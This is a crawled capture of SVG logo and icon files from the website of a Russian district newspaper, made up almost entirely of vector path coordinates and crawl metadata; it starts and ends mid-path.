L276.855469,63.3894083 Z M278.657947,65.2740138 L280.222688,65.2740138 C280.87971,65.2826589 281.39264,65.4512343 281.761495,65.7797451 C282.130349,66.108256 282.314773,66.5549088 282.314773,67.119717 C282.314773,67.6874068 282.128908,68.1398229 281.757172,68.4769787 C281.385436,68.8141346 280.878269,68.9884733 280.235656,69 L277.828029,69 L277.828029,62.7064549 L278.657947,62.7064549 L278.657947,65.2740138 Z M278.657947,65.9569672 L278.657947,68.3213691 L280.175141,68.3213691 C280.58722,68.3213691 280.907802,68.2118671 281.136895,67.9928599 C281.365988,67.7738526 281.480533,67.4799263 281.480533,67.111072 C281.480533,66.756626 281.37031,66.4771078 281.149862,66.272509 C280.929414,66.0679101 280.616037,65.9627306 280.209721,65.9569672 L278.657947,65.9569672 Z M283.90545,69 L283.075532,69 L283.075532,62.7064549 L283.90545,62.7064549 L283.90545,69 Z M289.269659,66.1730917 L288.504579,66.1730917 L288.504579,69 L287.674661,69 L287.674661,62.7064549 L288.504579,62.7064549 L288.504579,65.4814933 L289.152952,65.4814933 L291.353099,62.7064549 L292.386174,62.7064549 L289.98287,65.7581327 L292.563397,69 L291.547611,69 L289.269659,66.1730917 Z M294.154073,66.5361808 L294.154073,69 L293.324155,69 L293.324155,62.7064549 L295.645332,62.7064549 C296.334052,62.7064549 296.873637,62.8822344 297.264104,63.2337987 C297.654571,63.5853629 297.849801,64.0507463 297.849801,64.6299629 C297.849801,65.2408778 297.658893,65.7113041 297.277072,66.0412558 C296.89525,66.3712075 296.34846,66.5361808 295.636687,66.5361808 L294.154073,66.5361808 Z M294.154073,65.8575499 L295.645332,65.8575499 C296.08911,65.8575499 296.429142,65.7530908 296.665439,65.5441694 C296.901737,65.3352481 297.019883,65.0333972 297.019883,64.6386078 C297.019883,64.2639902 296.901737,63.9643006 296.665439,63.73953 C296.429142,63.5147594 296.104959,63.3980533 295.692879,63.3894083 L294.154073,63.3894083 L294.154073,65.8575499 Z M302.384093,67.3574539 L299.747374,67.3574539 L299.155193,69 L298.29934,69 L300.702645,62.7064549 L301.428823,62.7064549 L303.83645,69 L302.984919,69 L302.384093,67.3574539 Z M299.998079,66.6745005 L302.137711,66.6745005 L301.065734,63.730885 L299.998079,66.6745005 Z M309.313044,67.0030097 C309.235239,67.6686765 308.98958,68.1823272 308.57606,68.5439773 C308.16254,68.9056274 307.612868,69.0864498 306.92703,69.0864498 C306.183558,69.0864498 305.587781,68.8198989 305.13968,68.2867892 C304.69158,67.7536795 304.467533,67.0404758 304.467533,66.1471568 L304.467533,65.5420082 C304.467533,64.9570283 304.571992,64.4426572 304.780914,63.9988794 C304.989835,63.5551015 305.285923,63.2143487 305.669185,62.9766105 C306.052448,62.7388724 306.496219,62.6200051 307.000512,62.6200051 C307.669061,62.6200051 308.205044,62.8065907 308.608478,63.1797675 C309.011913,63.5529444 309.246766,64.0694767 309.313044,64.7293801 L308.478804,64.7293801 C308.406762,64.2279688 308.250433,63.8648833 308.009814,63.6401127 C307.769194,63.4153421 307.432763,63.3029585 307.000512,63.3029585 C306.470284,63.3029585 306.054609,63.4989094 305.753474,63.8908171 C305.452339,64.2827248 305.301774,64.8403204 305.301774,65.5636206 L305.301774,66.1730917 C305.301774,66.8560485 305.444415,67.3992359 305.7297,67.8026703 C306.014986,68.2061047 306.414092,68.4078189 306.92703,68.4078189 C307.388098,68.4078189 307.741818,68.3033598 307.988201,68.0944384 C308.234584,67.885517 308.398117,67.5217111 308.478804,67.0030097 L309.313044,67.0030097 Z M315.282403,69 L314.448162,69 L314.448162,66.0909644 L311.275455,66.0909644 L311.275455,69 L310.445537,69 L310.445537,62.7064549 L311.275455,62.7064549 L311.275455,65.4123335 L314.448162,65.4123335 L314.448162,62.7064549 L315.282403,62.7064549 L315.282403,69 Z M321.59756,66.0563845 C321.59756,66.6730628 321.493821,67.2112074 321.286341,67.6708344 C321.07886,68.1304614 320.784934,68.4813 320.404553,68.7233607 C320.024172,68.9654213 319.580401,69.0864498 319.073226,69.0864498 C318.577578,69.0864498 318.138129,68.9647009 317.754867,68.7211994 C317.371604,68.4776979 317.074076,68.1304614 316.862273,67.6794794 C316.65047,67.2284974 316.541688,66.7062017 316.535925,66.1125768 L316.535925,65.6587154 C316.535925,65.0535638 316.641104,64.5190213 316.851466,64.0550717 C317.061829,63.5911222 317.359357,63.2359611 317.744061,62.989578 C318.128764,62.7431948 318.568933,62.6200051 319.064581,62.6200051 C319.568874,62.6200051 320.013366,62.741754 320.398069,62.9852555 C320.782773,63.228757 321.07886,63.5817568 321.286341,64.0442655 C321.493821,64.5067742 321.59756,65.0449188 321.59756,65.6587154 L321.59756,66.0563845 Z M320.771965,65.6500704 C320.771965,64.9037168 320.62212,64.3309926 320.322426,63.9318808 C320.022732,63.5327689 319.603454,63.3332159 319.064581,63.3332159 C318.540116,63.3332159 318.127323,63.5327689 317.826188,63.9318808 C317.525053,64.3309926 317.370165,64.8849862 317.36152,65.5938781 L317.36152,66.0563845 C317.36152,66.7796847 317.513526,67.3480864 317.817543,67.7616067 C318.12156,68.1751269 318.540116,68.381884 319.073226,68.381884 C319.609218,68.381884 320.024172,68.1866535 320.318103,67.7961866 C320.612034,67.4057197 320.76332,66.8459629 320.771965,66.1168993 L320.771965,65.6500704 Z M326.317719,67.3574539 L323.681,67.3574539 L323.088819,69 L322.232966,69 L324.63627,62.7064549 L325.362449,62.7064549 L327.770076,69 L326.918545,69 L326.317719,67.3574539 Z M323.931705,66.6745005 L326.071337,66.6745005 L324.99936,63.730885 L323.931705,66.6745005 Z M329.447202,66.5361808 L329.447202,69 L328.617284,69 L328.617284,62.7064549 L330.938461,62.7064549 C331.627181,62.7064549 332.166766,62.8822344 332.557233,63.2337987 C332.9477,63.5853629 333.14293,64.0507463 333.14293,64.6299629 C333.14293,65.2408778 332.952022,65.7113041 332.5702,66.0412558 C332.188379,66.3712075 331.641589,66.5361808 330.929816,66.5361808 L329.447202,66.5361808 Z M329.447202,65.8575499 L330.938461,65.8575499 C331.382238,65.8575499 331.722271,65.7530908 331.958568,65.5441694 C332.194865,65.3352481 332.313012,65.0333972 332.313012,64.6386078 C332.313012,64.2639902 332.194865,63.9643006 331.958568,63.73953 C331.722271,63.5147594 331.398087,63.3980533 330.986008,63.3894083 L329.447202,63.3894083 L329.447202,65.8575499 Z M335.273918,62.7064549 L337.331423,67.8415727 L339.388928,62.7064549 L340.465228,62.7064549 L340.465228,69 L339.63531,69 L339.63531,66.5491483 L339.713115,63.9037846 L337.646965,69 L337.011559,69 L334.949731,63.916752 L335.031858,66.5491483 L335.031858,69 L334.20194,69 L334.20194,62.7064549 L335.273918,62.7064549 Z M345.487961,66.0909644 L342.76047,66.0909644 L342.76047,68.3213691 L345.928855,68.3213691 L345.928855,69 L341.930552,69 L341.930552,62.7064549 L345.88563,62.7064549 L345.88563,63.3894083 L342.76047,63.3894083 L342.76047,65.4123335 L345.487961,65.4123335 L345.487961,66.0909644 Z M350.929976,62.7064549 L351.759894,62.7064549 L351.759894,69 L350.929976,69 L350.929976,64.1501665 L347.830751,69 L346.99651,69 L346.99651,62.7064549 L347.830751,62.7064549 L347.830751,67.5562884 L350.929976,62.7064549 Z M350.696561,61.1417136 C350.696561,61.4903962 350.577694,61.7706348 350.339956,61.9824379 C350.102218,62.1942409 349.790281,62.3001409 349.404137,62.3001409 C349.017992,62.3001409 348.705335,62.1935205 348.466157,61.9802766 C348.226978,61.7670327 348.10739,61.4875145 348.10739,61.1417136 L348.760086,61.1417136 C348.760086,61.3434308 348.814837,61.5012001 348.92434,61.6150263 C349.033844,61.7288524 349.193775,61.7857646 349.404137,61.7857646 C349.605854,61.7857646 349.763623,61.7295728 349.877449,61.6171875 C349.991276,61.5048022 350.048188,61.3463125 350.048188,61.1417136 L350.696561,61.1417136 Z M357.902152,67.0030097 C357.824346,67.6686765 357.578687,68.1823272 357.165167,68.5439773 C356.751647,68.9056274 356.201976,69.0864498 355.516137,69.0864498 C354.772665,69.0864498 354.176888,68.8198989 353.728788,68.2867892 C353.280687,67.7536795 353.056641,67.0404758 353.056641,66.1471568 L353.056641,65.5420082 C353.056641,64.9570283 353.1611,64.4426572 353.370021,63.9988794 C353.578943,63.5551015 353.87503,63.2143487 354.258293,62.9766105 C354.641555,62.7388724 355.085327,62.6200051 355.58962,62.6200051 C356.258168,62.6200051 356.794151,62.8065907 357.197586,63.1797675 C357.60102,63.5529444 357.835873,64.0694767 357.902152,64.7293801 L357.067911,64.7293801 C356.995869,64.2279688 356.839541,63.8648833 356.598921,63.6401127 C356.358301,63.4153421 356.021871,63.3029585 355.58962,63.3029585 C355.059392,63.3029585 354.643716,63.4989094 354.342581,63.8908171 C354.041446,64.2827248 353.890881,64.8403204 353.890881,65.5636206 L353.890881,66.1730917 C353.890881,66.8560485 354.033522,67.3992359 354.318808,67.8026703 C354.604093,68.2061047 355.003199,68.4078189 355.516137,68.4078189 C355.977205,68.4078189 356.330925,68.3033598 356.577309,68.0944384 C356.823692,67.885517 356.987224,67.5217111 357.067911,67.0030097 L357.902152,67.0030097 Z M360.668545,66.1730917 L359.903464,66.1730917 L359.903464,69 L359.073546,69 L359.073546,62.7064549 L359.903464,62.7064549 L359.903464,65.4814933 L360.551838,65.4814933 L362.751985,62.7064549 L363.78506,62.7064549 L361.381756,65.7581327 L363.962282,69 L362.946497,69 L360.668545,66.1730917 Z M369.564229,66.0563845 C369.564229,66.6730628 369.46049,67.2112074 369.25301,67.6708344 C369.045529,68.1304614 368.751603,68.4813 368.371222,68.7233607 C367.990841,68.9654213 367.54707,69.0864498 367.039895,69.0864498 C366.544247,69.0864498 366.104798,68.9647009 365.721536,68.7211994 C365.338273,68.4776979 365.040745,68.1304614 364.828941,67.6794794 C364.617138,67.2284974 364.508357,66.7062017 364.502593,66.1125768 L364.502593,65.6587154 C364.502593,65.0535638 364.607773,64.5190213 364.818135,64.0550717 C365.028497,63.5911222 365.326026,63.2359611 365.710729,62.989578 C366.095433,62.7431948 366.535602,62.6200051 367.03125,62.6200051 C367.535543,62.6200051 367.980035,62.741754 368.364738,62.9852555 C368.749442,63.228757 369.045529,63.5817568 369.25301,64.0442655 C369.46049,64.5067742 369.564229,65.0449188 369.564229,65.6587154 L369.564229,66.0563845 Z M368.738633,65.6500704 C368.738633,64.9037168 368.588789,64.3309926 368.289095,63.9318808 C367.9894,63.5327689 367.570123,63.3332159 367.03125,63.3332159 C366.506785,63.3332159 366.093992,63.5327689 365.792857,63.9318808 C365.491722,64.3309926 365.336834,64.8849862 365.328189,65.5938781 L365.328189,66.0563845 C365.328189,66.7796847 365.480195,67.3480864 365.784212,67.7616067 C366.088228,68.1751269 366.506785,68.381884 367.039895,68.381884 C367.575886,68.381884 367.990841,68.1866535 368.284772,67.7961866 C368.578703,67.4057197 368.729988,66.8459629 368.738633,66.1168993 L368.738633,65.6500704 Z M374.712314,63.3894083 L371.677926,63.3894083 L371.677926,69 L370.843686,69 L370.843686,62.7064549 L374.712314,62.7064549 L374.712314,63.3894083 Z M380.57361,66.0563845 C380.57361,66.6730628 380.469872,67.2112074 380.262391,67.6708344 C380.054911,68.1304614 379.760984,68.4813 379.380603,68.7233607 C379.000222,68.9654213 378.556451,69.0864498 378.049276,69.0864498 C377.553628,69.0864498 377.11418,68.9647009 376.730917,68.7211994 C376.347654,68.4776979 376.050126,68.1304614 375.838323,67.6794794 C375.62652,67.2284974 375.517738,66.7062017 375.511975,66.1125768 L375.511975,65.6587154 C375.511975,65.0535638 375.617154,64.5190213 375.827517,64.0550717 C376.037879,63.5911222 376.335407,63.2359611 376.720111,62.989578 C377.104814,62.7431948 377.544983,62.6200051 378.040631,62.6200051 C378.544924,62.6200051 378.989416,62.741754 379.374119,62.9852555 C379.758823,63.228757 380.054911,63.5817568 380.262391,64.0442655 C380.469872,64.5067742 380.57361,65.0449188 380.57361,65.6587154 L380.57361,66.0563845 Z M379.748015,65.6500704 C379.748015,64.9037168 379.59817,64.3309926 379.298476,63.9318808 C378.998782,63.5327689 378.579504,63.3332159 378.040631,63.3332159 C377.516167,63.3332159 377.103373,63.5327689 376.802238,63.9318808 C376.501103,64.3309926 376.346215,64.8849862 376.33757,65.5938781 L376.33757,66.0563845 C376.33757,66.7796847 376.489576,67.3480864 376.793593,67.7616067 C377.09761,68.1751269 377.516167,68.381884 378.049276,68.381884 C378.585268,68.381884 379.000223,68.1866535 379.294153,67.7961866 C379.588084,67.4057197 379.73937,66.8459629 379.748015,66.1168993 L379.748015,65.6500704 Z M384.839908,66.5361808 L384.839908,69 L384.00999,69 L384.00999,62.7064549 L386.331167,62.7064549 C387.019887,62.7064549 387.559472,62.8822344 387.949939,63.2337987 C388.340406,63.5853629 388.535637,64.0507463 388.535637,64.6299629 C388.535637,65.2408778 388.344728,65.7113041 387.962907,66.0412558 C387.581085,66.3712075 387.034295,66.5361808 386.322522,66.5361808 L384.839908,66.5361808 Z M384.839908,65.8575499 L386.331167,65.8575499 C386.774945,65.8575499 387.114977,65.7530908 387.351274,65.5441694 C387.587572,65.3352481 387.705718,65.0333972 387.705718,64.6386078 C387.705718,64.2639902 387.587572,63.9643006 387.351274,63.73953 C387.114977,63.5147594 386.790794,63.3980533 386.378714,63.3894083 L384.839908,63.3894083 L384.839908,65.8575499 Z M393.069928,67.3574539 L390.43321,67.3574539 L389.841028,69 L388.985175,69 L391.38848,62.7064549 L392.114658,62.7064549 L394.522285,69 L393.670754,69 L393.069928,67.3574539 Z M390.683914,66.6745005 L392.823546,66.6745005 L391.751569,63.730885 L390.683914,66.6745005 Z M399.337538,62.7064549 L400.167456,62.7064549 L400.167456,69 L399.337538,69 L399.337538,64.1501665 L396.238313,69 L395.404073,69 L395.404073,62.7064549 L396.238313,62.7064549 L396.238313,67.5562884 L399.337538,62.7064549 Z M399.104124,61.1417136 C399.104124,61.4903962 398.985257,61.7706348 398.747519,61.9824379 C398.50978,62.1942409 398.197844,62.3001409 397.8117,62.3001409 C397.425555,62.3001409 397.112898,62.1935205 396.873719,61.9802766 C396.63454,61.7670327 396.514953,61.4875145 396.514953,61.1417136 L397.167649,61.1417136 C397.167649,61.3434308 397.2224,61.5012001 397.331903,61.6150263 C397.441407,61.7288524 397.601337,61.7857646 397.8117,61.7857646 C398.013417,61.7857646 398.171186,61.7295728 398.285012,61.6171875 C398.398838,61.5048022 398.455751,61.3463125 398.455751,61.1417136 L399.104124,61.1417136 Z M406.521516,66.0563845 C406.521516,66.6730628 406.417778,67.2112074 406.210297,67.6708344 C406.002817,68.1304614 405.70889,68.4813 405.328509,68.7233607 C404.948128,68.9654213 404.504357,69.0864498 403.997182,69.0864498 C403.501534,69.0864498 403.062086,68.9647009 402.678823,68.7211994 C402.29556,68.4776979 401.998032,68.1304614 401.786229,67.6794794 C401.574426,67.2284974 401.465644,66.7062017 401.459881,66.1125768 L401.459881,65.6587154 C401.459881,65.0535638 401.56506,64.5190213 401.775423,64.0550717 C401.985785,63.5911222 402.283313,63.2359611 402.668017,62.989578 C403.05272,62.7431948 403.492889,62.6200051 403.988537,62.6200051 C404.49283,62.6200051 404.937322,62.741754 405.322025,62.9852555 C405.706729,63.228757 406.002817,63.5817568 406.210297,64.0442655 C406.417778,64.5067742 406.521516,65.0449188 406.521516,65.6587154 L406.521516,66.0563845 Z M405.695921,65.6500704 C405.695921,64.9037168 405.546076,64.3309926 405.246382,63.9318808 C404.946688,63.5327689 404.52741,63.3332159 403.988537,63.3332159 C403.464073,63.3332159 403.051279,63.5327689 402.750144,63.9318808 C402.449009,64.3309926 402.294121,64.8849862 402.285476,65.5938781 L402.285476,66.0563845 C402.285476,66.7796847 402.437482,67.3480864 402.741499,67.7616067 C403.045516,68.1751269 403.464073,68.381884 403.997182,68.381884 C404.533174,68.381884 404.948129,68.1866535 405.242059,67.7961866 C405.53599,67.4057197 405.687276,66.8459629 405.695921,66.1168993 L405.695921,65.6500704 Z M412.603259,69 L411.769019,69 L411.769019,66.0909644 L408.596311,66.0909644 L408.596311,69 L407.766393,69 L407.766393,62.7064549 L408.596311,62.7064549 L408.596311,65.4123335 L411.769019,65.4123335 L411.769019,62.7064549 L412.603259,62.7064549 L412.603259,69 Z M417.55251,67.3574539 L414.915791,67.3574539 L414.32361,69 L413.467757,69 L415.871062,62.7064549 L416.59724,62.7064549 L419.004867,69 L418.153336,69 L417.55251,67.3574539 Z M415.166496,66.6745005 L417.306128,66.6745005 L416.234151,63.730885 L415.166496,66.6745005 Z" id="СЕТЕВОЕИЗДАНИЕСАЙТОБЩЕСТВЕННО-ПОЛИТИЧЕСКОЙГАЗЕТЫКРАСНОАРМЕЙСКОГОРАЙОНА" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/next-white.svg
body_size: 389
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="7px" height="10px" viewBox="0 0 7 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main" transform="translate(-1176.000000, -2029.000000)" fill="#FFFFFF">
            <g id="articles" transform="translate(60.000000, 1840.000000)">
                <g id="sidebar" transform="translate(900.000000, 104.000000)">
                    <g id="subscribe">
                        <g id="btn" transform="translate(0.000000, 70.000000)">
                            <g id="arrows-16px-1_small-triangle-right" transform="translate(213.000000, 15.000000)">
                                <path d="M8,3 L8,2 L2,2 L2,4 L6,4 L6,8 L8,8 L8,3 Z" id="Combined-Shape" transform="translate(5.000000, 5.000000) rotate(-315.000000) translate(-5.000000, -5.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg
body_size: 14237
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="420px" height="74px" viewBox="0 0 420 74" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="header" transform="translate(-410.000000, -28.000000)">
            <g id="logo">
                <g transform="translate(40.000000, 13.000000)">
                    <g transform="translate(370.000000, 15.000000)">
                        <rect id="Rectangle-6" fill="#E32249" x="0" y="50" width="331" height="4"></rect>
                        <rect id="Rectangle-6-Copy" fill="#E32249" x="374" y="50" width="46" height="4"></rect>
                        <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 